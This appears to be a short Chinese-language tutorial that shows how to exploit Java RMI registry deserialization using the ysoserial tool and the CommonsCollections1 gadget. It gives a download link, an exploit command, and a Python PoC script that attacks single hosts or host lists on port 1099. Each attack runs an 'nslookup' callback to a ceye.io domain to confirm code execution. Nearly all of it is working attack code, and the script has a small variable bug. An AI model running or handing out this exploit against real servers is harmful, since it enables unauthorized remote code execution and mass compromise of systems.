1、首先下载常用的工具ysoserial
这边提供下载地址:https://jitpack.io/com/github/frohoff/ysoserial/master-v0.0.5-gb617b7b-16/ysoserial-master-v0.0.5-gb617b7b-16.jar
2、使用方法:
1 java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit a.b.c.d 1099 CommonsCollections1 "nslookup *******.********.ceye.io"
3、写成poc如下
1 #!/usr/bin/python 2 # -*- coding:utf-8 -*- 3 4 import os 5 import sys 6 7 def check(host,port=1099,infile=None): 8 if infile == None: 9 cmd = 'java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit %s %s CommonsCollections1 "nslookup *.*.ceye.io"'%(host,port) 10 response = os.popen(cmd) 11 print response.read() 12 else: 13 with open(infile,"r") as fr: 14 for target in fr.readlines(): 15 target = target.split(" ")[0].split(" ")[0] 16 host = target.split(":")[0] 17 ip = target.split(":")[-1] 18 if ip.find("."): 19 ip = 1099 20 cmd = 'java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.RMIRegistryExploit %s %s CommonsCollections1 "nslookup *.*.ceye.io"'%(host,port) 21 response = os.popen(cmd) 22 print response.read() 23 24 if __name__ == '__main__': 25 parameter = sys.argv[1] 26 if parameter.find(":") >0 : 27 host = str(sys.argv[1]).split(":")[0] 28 port = str(sys.argv[1]).split(":")[-1] 29 if port.find(".") > 0: 30 port = 1099 31 infile = None 32 else: 33 infile = str(sys.argv[1]) 34 host = None 35 port = None 36 if host != None and host != "": 37 if port != None and port != "": 38 check(host=host,port=port) 39 else: 40 check(host=host) 41 elif infile != None: 42 print "[+] fileinputstart" 43 check(host=None,port=1099,infile=infile)

效果如下图: